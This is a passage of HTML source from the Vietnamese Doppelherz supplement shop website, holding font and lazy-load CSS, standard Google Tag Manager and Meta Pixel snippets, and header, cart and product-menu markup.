  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="archive tag tag-em-be-bieng-an-phai-lam-sao tag-1316 theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" 